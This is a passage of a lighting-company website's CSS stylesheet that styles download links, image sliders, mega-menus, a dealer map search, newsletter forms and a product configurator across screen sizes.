	border-bottom: 2px solid #292929;
	padding-bottom: 5px;
	font-family: "Muli", Sans-serif !important;
	letter-spacing: 1px;
}
.down_row .proddownlink_col{
	border-bottom:1px solid #b6b8ba;
}
.downlink_content .upld span{
	font-family: Arial,helvetica neue,Helvetica,sans-serif!important;
    font-weight: 400;
    font-size: 14px!important;
}
.downlink_content i{
			font-size:20px!important;
		}
.proddownlink_col:hover{
	background-color:#87a3a9!important;
}
.proddownlink_col:hover i{
	color:#fff!important;
}
.proddownlink_col:hover span{
	color:#fff!important;
}
.upld img{
	width:40px!important;
	height:30px!important;
}
.proddownlink_col .proddownload_btn {
	top:15px!important;
}
@media (max-width: 991px) {
	.new_downloadlink_sec .down_row{
			display: grid;grid-template-columns: repeat(2,48.6%);
			column-gap: 1.4%;
}
}
	@media (max-width: 575px) {
	.new_downloadlink_sec .down_row{
			display: grid;grid-template-columns: repeat(1,99%);
			column-gap:0%;
}
.new_downloadlink_sec{padding:10px !important;}
		
}
	.new_downloadlink_sec .down_row li{
		padding-bottom:15px;
	}
/* product specification  */




















/* New Css Started From Here */


img{
	 	margin-bottom: 0px !important;
}

.custom_slide .videopost_cont {
    max-width: 1280px !important;
    text-align: start !important;
    left: 0 !important;
}

.custom_slide .videopost_cont .videopost_cont_inner {
    width: 100% !important;
}

.project-gallery-slider .rev_redraw_on_blurfocus .tp-bullets {
    max-width: 1270px !important;
	width:100% !important;
    left: 0 !important;
    right: 0;
    margin: auto;
    top: 92% !important;
    display: flex;
}

.project-gallery-slider .rev_redraw_on_blurfocus .tp-bullets rs-bullet.tp-bullet {
    width: 54px !important;
/*     position: relative !important; */
    height: 7px !important;
    opacity: 1;
    background: #ffff;
}

.project-gallery-slider .rev_redraw_on_blurfocus .tp-bullets rs-bullet.tp-bullet.selected {
    background: #FFE263;
}


.Main_Category_Listing .Main_Cat_Item {
    height: 570px;
}

.Main_Category_Listing .Main_Cat_Item a {
    height: 100%;
    display: block;
}

.Main_Category_Listing .Main_Cat_Item a img.main_cat_img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.Main_Category_Listing .Main_Cat_Item  .main_cat_item_hov {
    display: flex;
    justify-content: space-between;
    align-items: self-end;
    height: 30%;
    top: auto;
    background: linear-gradient(358deg, #00000099, transparent) !important;
    padding: 0 0 20px 0;
}

.Main_Category_Listing .Main_Cat_Item .main_cat_item_hov .Main_Cat_Item_Title {
    position: relative;
    bottom: 0 !important;
    top: 0 !important;
    text-align: start;
}

.Main_Category_Listing .Main_Cat_Item:hover .main_cat_item_hov {
    height: 100%;
}


.catalog-slider rs-module-wrap#rev_slider_3_4_wrapper {
    width: 100% !important;
    left: 0 !important;
    right: 0;
}

.catalog-slider rs-module-wrap#rev_slider_3_4_wrapper rs-module#rev_slider_3_4 {
    width: 100% !important;
    margin: 0 auto !important;
}


.new-letter-form form .ginput_container_email input {
    padding: 20px 20px !important;
    margin: 0 !important;
    font-family: 'Plus Jakarta Sans' !important;
    font-size: 18px !important;
    font-weight: 500;
    color: #000000;
    border-radius: 10px;
}

.new-letter-form form  li#field_1_2 {
    width: 60%;
}

.new-letter-form form li#field_1_2 .ginput_container.ginput_container_select select {
    padding: 20px 20px;
    border-radius: 10px;
    font-family: 'Plus Jakarta Sans' !important;
    font-size: 18px !important;
    font-weight: 500;
    color: #000000;
}

.new-letter-form form .ginput_container_email input::placeholder {
    color: #000;
    text-transform: uppercase;
}

.new-letter-form form  input#gform_submit_button_1 {
    padding: 20px 90px;
    color: #000000;
    font-size: 18px;
    font-family: 'Plus Jakarta Sans';
    font-weight: 600;
    background: #FFE263 !important;
    border-radius: 10px;
    position: relative;
}

.new-letter-form form  .gform_footer.top_label {
    text-align: end;
    width: fit-content;
    margin-left: auto;
    margin-top: -84px;
}

.footer-menu ul li {
    width: 50%;
}

.elementor-widget-image a {
    display: block;
}
.elementor-widget-theme-site-logo  a {
    display: block;
}

.main-slier .slider-control.left {
    left: 16%;
}

.main-slier .slider-control {
    border-radius: 0 !important;
    width: 50px;
    height: 50px;
    background: #0009;
    display: flex;
    justify-content: center;
    align-items: center;
    opacity: 1 !important;
}

.main-slier .slider-control.left i.fas.fa-chevron-circle-left:before {
    content: "\f053";
}

.main-slier .slider-control.right i.fas.fa-chevron-circle-right:before {
    content: "\f054";
}

.main-slier .slider-control.right {right: 16% !important;}


.project-gallery-slider .slider-pagi {
    width: 1230px !important;
    margin: auto;
    top: 92% !important;
    display: flex;
}

.project-gallery-slider .slider-pagi .slider-pagi__elem{
    width: 54px !important;
    height: 7px !important;
    opacity: 1;
    background: #ffff !important;
    border-radius: 0 !important;
    border: none !important;
}

.project-gallery-slider .slider-pagi  li.slider-pagi__elem.active  {
    background: #FFE263 !important;
}

.project-gallery-slider .slider-pagi  li.slider-pagi__elem.active::before {
    display: none;
}

.featured-news-slider .slide {
    position: relative;
}

.featured-news-slider .slide .post-content {
    position: absolute;
    bottom: 18%;
    width: 41%;
    left: 20%;
}
ul.slick-dots {
    display: flex;
    position: absolute;
    bottom: 100px;
    width: 1140px;
    left: 0;
    right: 0;
    margin: auto;
    text-align: start;
    gap: 10px;
}

ul.slick-dots li {
    width: 54px;
    margin: 0 10px 0 0;
}

ul.slick-dots li button:before {
    font-size: 0 !important;
    margin: 0;
    width: 54px !important;
    height: 7px !important;
    opacity: 1 !important;
    background: #ffff;
    color: #ffff !important;
}


ul.slick-dots li button {
    width: 54px !important;
    margin: 0 10px 0 0 !important;
}

ul.slick-dots li.slick-active button:before {
    background: #FFE263;
}

ul.slick-dots li button:hover {
    box-shadow: none !important;
}

.featured-news-slider .slide .post-content h2 {
    font-size: 40px;
    font-family: "Plus Jakarta Sans", Sans-serif !important;
    color: #fff;
    font-weight: 500;
}

.featured-news-slider .slide .post-content p {
    font-size: 24px;
    color: #fff;
    font-family: "Plus Jakarta Sans", Sans-serif !important;
    line-height: 35px;
	 display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;  
  overflow: hidden;
}

.featured-news-slider .slide .post-content  a.post-link {
    line-height: 21px;
    font-size: 18px;
    font-weight: 600;
    font-family: "Plus Jakarta Sans", Sans-serif !important;
    color: #fff;
    text-transform: uppercase;
}

.featured-news-slider .slide .post-content a i {
    font-family: "Font Awesome 5 Free";
    margin-left: 10px;
    font-style: normal;
    font-weight: 900;
    color: #FFE263;
}

.post-media {
    width: 100%;
    height: 100vh;
    position: relative;
}

.post-media img.wp-post-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.post-media::before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: linear-gradient(358deg, black, transparent);
    top: 0;
}

.over-product article a.elementor-post__thumbnail__link {
    background: #FFF;
    padding: 20px;
    height: 280px;
}

.over-product article a.elementor-post__thumbnail__link img {
    height: 100%;
}

.over-product article a.elementor-post__thumbnail__link .elementor-post__thumbnail {
    height: 100%;
}

.over-product article a.elementor-post__thumbnail__link img:hover {transform: scale(1.1);}

.map-tabs .elementor-tabs-wrapper {max-width: 1140px;margin: 0 auto;display: flex;justify-content: space-between;}

.map-tabs  .elementor-tabs {
    background: #000;
}

.map-tabs .elementor-tabs-wrapper .elementor-active {
    border-bottom: 2px solid #FDE164 !important;
}

.map-tabs .elementor-tabs-content-wrapper {
    background: #fffffff2;
}

.map-tabs  .intrnl_list {
    display: none;
}

.map-tabs .elementor-tabs-content-wrapper .colm3 label {
    color: #464646;
    font-family: 'Plus Jakarta Sans';
    font-size: 20px;
    line-height: 34px;
}

.map-tabs .elementor-tabs-content-wrapper .colm3 input#srh_zipcode {
    padding: 18px 20px;
    border: 1px solid #BCBCBC;
    outline: none;
}

.map-tabs .elementor-tabs-content-wrapper .colm3 
 select#srh_radius {
    padding: 16px 20px;
    border: 1px solid #BCBCBC;
    outline: none;
    height: auto !important;
    appearance: none;
    background: url(https://tivolilighting.com/wp-content/uploads/2023/11/Icon-awesome-chevron-down.png),#fff;
    background-repeat: no-repeat;
    background-position: 97% 57%;
}

.map-tabs .elementor-tabs-content-wrapper  input#btn_search {
    margin: 0;
    padding: 14px 51px;
    background: #FFE263 !important;
    font-family: 'Plus Jakarta Sans';
    font-weight: bold;
    font-size: 20px;
    color: #000000;
}


.tp-video-play-button {
    top: 32%;
    opacity: 1 !important;
    background: transparent;
    width: 120px;
    height: 120px;
    border-radius: 190%;
    display: flex !important;
    justify-content: center;
    align-items: center;
    border: 2px solid #ffe263;
    left: 48.2%;
}

.tp-video-play-button i.revicon-right-dir {
    width: 60px;
    height: 60px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 70px !important;
}
.map-tabs  ul.rep_lst li {
    background: #fff;
    border: none !important;
    min-height: 320px;
    padding: 20px;
}

.map-tabs ul.rep_lst li h5 {
    font-size: 20px;
    font-family: 'Plus Jakarta Sans';
    font-weight: bold;
    color: #464646;
}

.map-tabs ul.rep_lst li div i {
    display: none;
    padding: 0 !important;
}

.map-tabs ul.rep_lst li div {
    padding: 8px 0;
    width: 80%;
    font-size: 18px;
    font-family: 'Plus Jakarta Sans';
    color: #464646 !important;
}

.map-tabs ul.rep_lst  {
    display: flex;
    flex-wrap: wrap;
}
.map-tabs ul.rep_lst li div a {
    font-size: 16px;
}
.map-tabs ul.rep_lst li {
    width: 31%;
}



.over-product article  h3.elementor-post__title {
    position: relative;
    padding-bottom: 16px !important;
}

.over-product article h3.elementor-post__title:before {
    content: '';
    position: absolute;
    width: 0;
    height: 2px;
    background: #FDE164;
    bottom: 0;
    left: 0;
    transition: all 0.5s ease;
}

.over-product article:hover h3.elementor-post__title:before {
    width: 90%;
}

.rev-btn  i {
    margin: 0 0 0 10px;
    color: #FFE263;
}
.latest-post h3.elementor-post__title a {
    line-height: 34px !important;
    font-weight: 600 !important;
}




/* Category page css */
.category-gallery-container {
    display: flex;
    flex-wrap: wrap;
    gap: 27px;
}

.category-gallery-item {
    flex: 0 0 23%;
    position: relative;
}

p.category-gallery-image-title {
    position: absolute;
    top: 0;
    background: #ffe263;
    padding: 7px 14px;
    border-radius:10px 0 0 0;
		font-size:14px;
		font-weight:bold;
}


.category-slider-item {
    position: relative;
}

.category-slider-content {
    position: absolute;
    z-index: 9;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.category-slider-content p{
    color:#fff ;
    font-size:28px;
    font-weight:500;
    margin-bottom:-5px;
}
.category-slider-content h2{
    color:#fff;
    font-size:72px;
    font-weight:bold;
    line-height: 93px;
}
.main-slier .videopost_cont a {
    font-family: 'Plus Jakarta Sans' !important;
    background: transparent !important;
    box-shadow: none !important;
    padding: 0 10px !important;
    font-size: 18px;
    font-weight: 600;
    position: relative;
}

.main-slier .videopost_cont a:before {
    content: "\f054";
    position: absolute;
    width: 20px;
    height: 20px;
    right: -30px;
    top: 0;
    bottom: 0;
    margin: auto;
    font-family: 'FontAwesome';
    color: #ffe263;
}
.slider-control i {
    color: #ffe263;
}




/* Category css end */



/* megaa-menu */

@media(min-width:1000px){
ul.megaa-sub-menuu {
    top: 60px !important;
}

li#megaa-menu-10384-0 {
    margin-top: -100px !important;
}
#menu-megaa-menu-product li{
    display:flex;
    position:relative;
}
.megaa-sub-menuu .sub-menuu{
    display:none;
    position:absolute;
    left: 94%;
	top:10px;
}
.megaa-menu-columns-1-of-12{
    width:0 !important;
}
.megaa-menu-item .sub-menuu{
    z-index:9;
}
.menu-item-10660 .sub-menuu{
    top:-60px;
}
.menu-item-10660 .sub-menuu .menu-item .sub-menuu {
    top: 0px;
	width:100%;
    left:80% !important;
}
	
.level1 .sub-menuu .level2 .sub-menuu .level3 .sub-menuu {
    left: 79% !important;
}
.megaa-menu-item-10384 > .megaa-sub-menuu{
    overflow-y:scroll !important;
    overflow-x:hidden !important;
    height:100vh !important
}
/* .megaa-menu-item-10384 > .megaa-sub-menuu::-webkit-scrollbar {
    background: black;
    width: 10px;
    border: 2px solid #000000;
	border-radius:10px;
}
.megaa-menu-item-10384 > .megaa-sub-menuu::-webkit-scrollbar-thumb {
    background: #ffe263!important;
    border: 2px solid #000000 !important;	
	border-radius:10px;

}	 */
	
	
/* .menu-item-10660 .sub-menuu li .sub-menuu:not(.menu-item-10660 .sub-menuu li:first-child .sub-menuu),
	.menu-item-10659 .sub-menuu li .sub-menuu:not(.menu-item-10659 .sub-menuu li:first-child .sub-menuu){
    top:-46px !important;
} */
	.menu-item-10660 .sub-menuu li .sub-menuu,
	.menu-item-10659 .sub-menuu li .sub-menuu{
    top:0px !important;
}
ul#menu-megaa-menu-product li a{
    font-family: "Plus Jakarta Sans", Sans-serif !important;
    font-size: 24px !important;
    font-weight: 600 !important;
    line-height:70px !important;
}
ul#menu-megaa-menu-product li a:hover{
    color:#FFE263;
}

ul#menu-megaa-menu-product li .sub-menuu li a{
        font-family: "Plus Jakarta Sans", Sans-serif !important;
    font-size: 17px !important;
    font-weight: 600 !important;
    line-height: 45px !important;
}
.menu-megaa-menu-product-container li a{
    position:relative;
}
.menu-megaa-menu-product-container li a::before {
content:url('https://tivolilighting.com/wp-content/uploads/2023/11/Icon-awesome-chevron-down.svg');
   position:absolute !important;
    right:0 !important;
}
.menu-megaa-menu-product-container li a:hover::before {
content:url('https://tivolilighting.com/wp-content/uploads/2023/11/Icon-awesome-chevron-yellow.svg');
   
}

.menu-megaa-menu-product-container li.menu-item-object-tivoli_product a::before {
    display:none;
}
 .sub-menuu li:hover a{
        font-family: "Plus Jakarta Sans", Sans-serif !important;
    font-size: 18px !important;
    font-weight: 600 !important;
}
div#megaa-menu-wrap-max_megaa_menu_2 .megaa-menu-link {
    font-family: "Plus Jakarta Sans", Sans-serif !important;
    font-size: 18px !important;
    font-weight: 600 !important;
    line-height: 28px !important;
	z-index:9999;

}
div#megaa-menu-wrap-max_megaa_menu_2 .megaa-menu-link:hover,div#megaa-menu-wrap-max_megaa_menu_2 .megaa-menu-link:focus{
    background:none !important;
}
.menu li:hover > .sub-menuu {
    display:block; 
}
li#menu-item-10660 .sub-menuu li {
    width:400px;
}
.menu-megaa-menu-product-container li a:after {
    content:'';
    width:302px;
    height:1px;
    display:block;
    background:#555555;
}
/* .menu-megaa-menu-product-container li:last-child a:after {
    background:none;
} */
#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 > li.megaa-menu-item.megaa-toggle-on > a.megaa-menu-link{
    background:none;
}
	#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 > li.megaa-menu-item.megaa-current-menu-item > a.megaa-menu-link{
    background:none;
}
.megaa-sub-menuu{
	height: 80vh!important;
}

#menu-megaa-menu-product li a{
	color:white;
	font-size:20px;
	font-weight:600;
}

#megaa-menu-wrap-max_megaa_menu_2{
	background:transparent!important;
}

#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 li.megaa-menu-item-has-children > a.megaa-menu-link > span.megaa-indicator:after {
   content: '\f0d7' !important;
   font-family: fontawesome !important;
    margin: 0px 5px;
}

li#menu-item-10659 > .sub-menuu::before,
li#menu-item-10660 > .sub-menuu::before{
    content:'';
    display:block;
    width:1px;
    height:85vh;
    background:#555555;
    position:absolute;
    left:-20px;  
	top:-25px !important;
}
li#menu-item-10659  .sub-menuu::after,
li#menu-item-10660  .sub-menuu::after
{
    content:'';
    display:block;
    width:1px;
    height:85vh;
    background:#555555;
    position:absolute;
    right:78px;
    top:-25px;   
}
#menu-item-10659 .menu-item .sub-menuu{
    left:23em;
    top:0;
}
li#menu-item-10659 .sub-menuu li {
    width: 400px;
}
/* #menu-item-10608 .sub-menuu{
        max-height: 600px !important;
    overflow-y: scroll;
    overflow-x: hidden;
} */
/* #menu-item-10608 .sub-menuu::-webkit-scrollbar {
    background: black;
    width: 10px;
    border: 2px solid #000000;
	border-radius:10px;
}
#menu-item-10608  .sub-menuu::-webkit-scrollbar-thumb {
    background: #ffe263!important;
    border: 2px solid #000000 !important;	
	border-radius:10px;

} */
li#menu-item-10660 .sub-menuu #menu-item-10608 .sub-menuu {
    width: 320px;
}

	#megaa-menu-10384-0-1{
		width:31% !important;
	}
}
	
@media (max-width:1600px){
	.menu-megaa-menu-product-container li a:after {
    content:'';
    width:260px;
}
	.main-slier .slider-control.left {
    left: 10%;
}

.main-slier .slider-control.right {
    right: 10% !important;
}
ul#menu-megaa-menu-product li .sub-menuu li a {
    font-size: 14px !important;
    line-height: 45px !important;
}	
ul#menu-megaa-menu-product li a {
 
    font-size: 20px !important; 
}	
	.menu-item-10660 .sub-menuu .menu-item .sub-menuu {
    left: 68% !important;
}	
.megaa-sub-menuu .sub-menuu { 
    left: 81%;
}
	.level1 .sub-menuu .level2 .sub-menuu .level3 .sub-menuu {
    left: 67% !important;
}
#menu-item-10659 .menu-item .sub-menuu {
    left: 19em;
    top: 0;
}	
li#menu-item-10660  .sub-menuu::after,
li#menu-item-10659  .sub-menuu::after{  
    right: 125px !important;
    top: -25px;
	height: 100vh!important;
}	
.megaa-sub-menuu{
	height: 100vh!important;
}	
li#menu-item-10659 > .sub-menuu::before,
li#menu-item-10660 > .sub-menuu::before{
    height:100vh;  
}	
li#menu-item-10660 .sub-menuu #menu-item-10608 .sub-menuu {
    width: 290px;
}	
}
@media(max-width:1440px){
	li#menu-item-10660  .sub-menuu::after,
li#menu-item-10659  .sub-menuu::after{  
    right: 125px !important;
    top: -25px;
	height: 80vh!important;
}	
.megaa-sub-menuu{
	height: 80vh!important;
}	
li#menu-item-10659 > .sub-menuu::before,
li#menu-item-10660 > .sub-menuu::before{
    height:80vh;  
}	
}
@media(max-width:1180px){
/* 	#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 > li.megaa-menu-item {
    margin: 0px 13px 0 0;  
} */
ul.megaa-sub-menuu {
    top: 50px !important;
    padding: 0 5px !important;
}	
.menu-megaa-menu-product-container li a:after {
    content: '';
    width: 220px;
}	
ul#menu-megaa-menu-product li a {
    font-size: 18px !important;
}	
ul#menu-megaa-menu-product li .sub-menuu li a {
    font-size: 14px !important;
    line-height: 45px !important;
}	
li#menu-item-10660  .sub-menuu::after,
li#menu-item-10659  .sub-menuu::after{
   
    right: 165px !important;
    top: -25px;
}	
#menu-item-10659 .menu-item .sub-menuu {
    left: 18em;
    top: 0;
}	
.menu-item-10660 .sub-menuu .menu-item .sub-menuu {
    left: 57% !important;
}
	.level1 .sub-menuu .level2 .sub-menuu .level3 .sub-menuu {
    left: 57% !important;
}
.megaa-sub-menuu .sub-menuu {
    left: 76%;
}

	li#menu-item-10660 .sub-menuu #menu-item-10608 .sub-menuu {
    width: 250px !important;
}	
}
@media(max-width:1024px){
.admin-bar .elementor-sticky--effects{
	top:65px !important;
}
	
	li#menu-item-10660  .sub-menuu::after,
li#menu-item-10659  .sub-menuu::after{  
    right: 166px !important;
    top: -25px;
	height: 70vh!important;
}	
	.megaa-sub-menuu .sub-menuu {
    left: 81%;
}
.megaa-sub-menuu{
	height: 70vh!important;
}	
li#menu-item-10659 > .sub-menuu::before,
li#menu-item-10660 > .sub-menuu::before{
    height:70vh;  
}
	li#menu-item-10660 .sub-menuu #menu-item-10608 .sub-menuu {
    width: 240px !important;
}	
.menu-item-10660 .sub-menuu .menu-item .sub-menuu {
    left: 56% !important;
}	
}
/* @media(max-width:1023px){
	div#megaa-menu-wrap-max_megaa_menu_2 {
    position: absolute;
    width: 100%;
    z-index: 9;
    top:-15px !important;
}
.megaa-menu-toggle{
    background:none !important; 
}
ul#megaa-menu-max_megaa_menu_2 {
    padding: 10px 0 !important;
}
} */

@media(max-width:1000px){
/* 	ul#megaa-menu-max_megaa_menu_2 {
    padding: 10px 10px 10px 10px !important;
    width: 102vw !important;
    left: -15% !important;
    top:10px !important
} */
	.mobile-menu ul{
		padding:10px 0;
	}
	.mobile-menu{
		display:block !important;
		padding-top:20px;
	}	
	.megaa{
		display:none !important;
	}
	.mobile-menu .sub-menuu {
    opacity:1 !important;
}
	.mobile-menu .sub-menuu li a{
    font-size:16px !important;
}
.menu-item-10955 > .sub-menuu,.menu-item-10956 > .sub-menuu {
    max-height:180px !important;
    overflow-y:scroll !important;
    overflow-x:hidden !important;   
}
.menu-item-10955 > .sub-menuu::-webkit-scrollbar,
.menu-item-10956 > .sub-menuu::-webkit-scrollbar{
    background: white;
    width: 8px;
    border: 2px solid #212121;
}
.menu-item-10955 > .sub-menuu::-webkit-scrollbar-thumb,
.menu-item-10956 > .sub-menuu::-webkit-scrollbar-thumb
{
    background: #ffe263!important;
} 

 

	
}



@media screen and (min-width: 1024px) and (max-width: 1365px) {
	.custom-video .tp-video-play-button {
    left: 45% !important;
}
	rs-layer#slider-4-slide-16-layer-1 {
    margin-top: 10% !important;
}

rs-layer#slider-3-slide-11-layer-1 {
    margin-left: -152px !important;
}

rs-layer#slider-3-slide-11-layer-5 {
    margin-left: -100% !important;
}
rs-layer#slider-4-slide-16-layer-5 {
    margin-top: 18%;
}
		rs-module-wrap#rev_slider_2_1_wrapper  rs-slides rs-layer-wrap.rs-parallax-wrap {
    left: 10% !important;
}

.project-gallery-slider .rev_redraw_on_blurfocus .tp-bullets {
    width: 80% !important;
}
/* .gallery-text-title {
    left: 30% !important;
}

.gallery-text-des {
    left: 10% !important;
}

.gallery-text-btn {
    left: 40% !important;
} */
	}
@media screen and (min-width: 1024px) and (max-width: 1237px) {
.gallery-text-title {
    left: 22% !important;
}

.gallery-text-des {
    left: 7% !important;
}

.gallery-text-btn {
    left: 25% !important;
	}
}
@media screen and (min-width: 1237px) and (max-width: 1338px) {
.gallery-text-title {
    left: 5% !important;
}

.gallery-text-des {
    left: 2% !important;
}

.gallery-text-btn {
    left: 7% !important;
	}
}

/* @media(max-width:767px){
	ul#megaa-menu-max_megaa_menu_2 {
    width: 102vw !important;
    left: -35% !important;
    top:20px !important
}
}
@media(max-width:470px){
	ul#megaa-menu-max_megaa_menu_2 {

    width: 102vw !important;
    left: -40% !important;
}
} */



	@media (max-width: 539px){
.Main_Cat_Item_Title {
    left: 60% !important;
	}}


.matrix_accordian .elementor-accordion-item:after {
    content:"";
    border-bottom:1px solid #EAEAEA!important;
    position:absolute;
    height:1px;
background:#EAEAEA;
    width:90%;
    right:0;
    
    
}

.matrix_accordian .elementor-accordion-item svg{
    font-size:30px;
}

.matrix_accordian .elementor-tab-content{
    padding-left:10%;
}

.trade_show_item_Title p{
    color: #000000 !important;
    font-family: 'Plus Jakarta Sans' !important;
    font-weight:400!important;
}

.trade_show_item_Title div{
    color: #000000 !important;
    font-family: 'Plus Jakarta Sans' !important;
    font-weight:400!important;
    text-align:left;
}
body .gform_legacy_markup_wrapper ul li.gfield{margin-top:0px !important;}

.ginput_container input{
	  margin: 0 0 0px !important;  border: 1px solid #656565 !important;
  background-color: #fff !important;
}
#cbox_step8 #cbox_selprod img{padding:20px 0px;}


/* .elementor-nav-menu--dropdown{
    max-height:300px;
    overflow-y:scroll;
    
} */

/*tape-configurator*/

#cbox_step4 .cbox_step_cols .card{
	line-height:1.2em !important;
}
#cbox_step4 .row{
	   align-items: self-start !important;
}

.scroll{
    overflow-y:scroll;
}
@media (max-width: 1400px) and (min-width: 1100px) {
    .elementor-10186 .elementor-element.elementor-element-37390c1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10186 .elementor-element.elementor-element-37390c1 .elementor-nav-menu__container.elementor-nav-menu--dropdown {
        margin-top: 21px !important;
    }
	
	.menu-wrapper .urban_item ul {
    margin-top: -10px !important;
}
}

#cbox_step5 img{
	width:26px;margin-right:10px;
}

#cbox_step5 .row{
	    flex-wrap: wrap !important;
	gap:0px !important;
}
#cbox_step5 .cbox_step_cols{
	margin:7px!important;
}

.card.pro{
	min-height: 100% !important;
}

.personal_form h3{
	display:none;
}
.personal_form #gform_confirmation_message_5{
	text-align:center;
}
.personal_form a{
	background-color: #fbe365;
    padding: 12px 20px;
    font-weight: 500;
	border-radius: 10px;
    border: 1px solid;
}
.personal_form a:hover{
	color: #fbe365;
	background-color: #000;
}
@media(min-width:320px) and (max-width:575px){
	.configuration-box .btn{
		gap: 16px !important;
	}
	.configuration-box .btn button{
		 font-size: 13px !important;
		    height: 40px !important;
	}
}
.urban_mounting .filter-image-wrapper-left{
	height:62px;
}
.urban_mounting span.filter-image-wrapper-left{
	max-width:none !important;
}
.urban_mounting .filter-box-wrapper{
	gap:0px !important;
}
.urban_mounting .filter-box-wrapper .filter-box{
	margin-right:20px;
}
.filter-main .col:nth-child(1){
	visibility:visible !important;
}
.filter-main .col:nth-child(2){
	visibility:visible !important;
}



/*Mega menu*/


.mega_menu .sub-menu{
    padding: 10px 0px !important;
    /*width:16em !important;
    min-width: 190px !important;*/
}

.sub-menu.elementor-nav-menu--dropdown{
	transform:revert !important;
	min-width:192px !important;
	max-width:revert !important;
	width:revert !important;
}


/* New */
#leftmenu li a{
	padding: 13px 8px !important;  font-size: 15px;
}

.elementor-nav-menu ul ul a:hover{
	border:none !important;
}
/* 
.mega_menu .column_break{
	  column-count: 2 !important;
	/*min-width: 350px !important;* /
} */


.mega_menu br{
	display:none !important;
}
/* .top_txt br {
  content: "" !important;
}

.top_txt br:after {
  content: " " !important;
} */

/*.elementor-nav-menu--layout-horizontal .elementor-nav-menu > li ul {
  top: 116% !important;
}*/

.master_submenu ul li {
	height:42px;
}

.elementor-10186 .elementor-element.elementor-element-ec5ea97 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10186 .elementor-element.elementor-element-ec5ea97 .elementor-nav-menu__container.elementor-nav-menu--dropdown{
	margin: 0px !important;
}
 

@media(min-width:1024px){
	.elementor.elementor-10186.elementor-location-header{
		background:none !important;
	}
}

@media(max-width:1023px){
		#mob_header{
		top:0px;
	}
}



 
.mega_menu > li, .default_menu li{
  position: relative;
}

.mega_menu > a, .default_menu a{
  text-decoration: none;
  color: #fff; /* Set your preferred text color */
  display: inline-block;
  padding-bottom: 5px;
  position: relative;
}

.mega_menu > a::before, .default_menu  a::before{
  content: '';
  position: absolute;
  width: 0;
  height: 2px;
/*   bottom: 0; */
  left: 0; /* Start from the left */
  background-color: #fde164; /* Set your preferred underline color */
  transition: width 0.4s ease-in-out, left 0.4s ease-in-out;
	top: 35px;
}

.mega_menu > a:hover::before, .default_menu a:hover::before {
		        width: calc(100% - 2.25rem);
    left: 0;
	margin:auto !important;
	text-align:center !important;
	right:0;
}

.mega_menu > a:not(:hover)::before, .default_menu a:not(:hover)::before{
  width: 0; 
  left: 0; 
	right:0;
	margin:auto !important;
	text-align:center !important;
}

.default_menu a{
	padding: 13px 15px !important;
}

@media(max-width:1235px){
	.default_menu a{
	padding: 13px 5px !important;
}
/*	.elementor-nav-menu--layout-horizontal .elementor-nav-menu > li ul {
  top: 110% !important;
}*/
}

@media(min-width:1236px) and (max-width:1850px){
	/*	.elementor-nav-menu--layout-horizontal .elementor-nav-menu > li ul {
  top: 120% !important;
}*/
}

.mega_menu .sub-menu {
	column-fill: auto;
}

.icon_sec .elementor-social-icons-wrapper.elementor-grid{
	display:flex !important;
/* 	justify-content:space-evenly !important; */
	    grid-column-gap: revert !important;
}

@media(min-width:1370px){
	.icon_sec .elementor-grid .elementor-grid-item{
	    min-width: 35px !important;
}
}

@media(min-width:1024px) and (max-width:1369px){
	.icon_sec .elementor-grid .elementor-grid-item{
	    min-width: 31px !important;
}
	.icon_sec{bottom:-18px !important;}
}

@media(min-width:320px) and (max-width:1023px){
	.icon_sec .elementor-social-icons-wrapper.elementor-grid{
			justify-content:start !important;
		 grid-column-gap: revert !important;
	}
		.icon_sec{bottom:-37px !important;}
		.icon_sec .elementor-grid .elementor-grid-item{
	    min-width: 31px !important;
}
	.elementor-10186 .elementor-element.elementor-element-45b501e > .elementor-widget-container{
		        margin: 15px 0px 0px 0px !important;
	}
	
#mob_header{width:100% !important;}
}

.elementor-element.elementor-element-0a4401a.elementor-widget.elementor-widget-theme-site-logo.elementor-widget-image{
	margin:0 !important;
}


/*.mega_menu .sub-menu li:nth-child(10n) {
  break-after: column !important;
}*/

 

/*.mega_menu .sub-menu li:nth-child(10n) {
  break-after: column !important; /* For browsers that support it * /
  column-break-after: always; /* For Firefox * /
}*/



/*
.mega_menu .master_submenu > .sub-menu{
			animation: fadeIn 0.4s  ease-in-out !important;
}

.mega_menu:hover .master_submenu > .sub-menu {
	animation: fadeIn 0.4s  ease-in-out !important;
}

.mega_menu .master_submenu > .master_img{
	animation: fadeIn 0.4s  ease-in-out !important;
}

@keyframes fadeIn {
0% { opacity: 0; }
100% { opacity: 1; }
}

*/


.hover_dis{
        white-space: normal !important;
}
.under_txt br{
	display:none !important;
}

/* .mega_menu .sub-menu li:hover > div.under_txt{
    color: #fff !important;
} */

#mega_menu .sub-menu.elementor-nav-menu--dropdown {
        margin-left: 0 !important;
    }

#mega_menu .sub-menu.elementor-nav-menu--dropdown{
	padding: 10px 0px !important;
}
.elementor-location-footer{
	z-index:revert !important;
}

@media (max-width: 1400px) and (min-width: 1025px) {
  #mega_menu ul.sub-menu, body .menu-wrapper .urban_item ul {
    margin-top: 0px !important;
  }
	#mega_menu .sub-menu.elementor-nav-menu--dropdown{
		min-width: 192px !important;
		max-width:revert !important;
	}
	
	.mian-heders .elementor-widget-theme-site-logo a img{
		    max-width: 100% !important;
	}
}

@media (max-width: 1200px) and (min-width: 1025px) {
#mega_menu a{
		padding: 13px 11px;
	}
}

@media (max-width: 1250px) and (min-width: 1201px) {
#mega_menu a{
		padding: 13px 13px;
	}
}

.mian-heders .elementor-widget:not(:last-child){
	margin-block-end: 0 !important;
}

#mob_header  .elementor-widget:not(:last-child){
	margin-block-end: 0 !important;
}

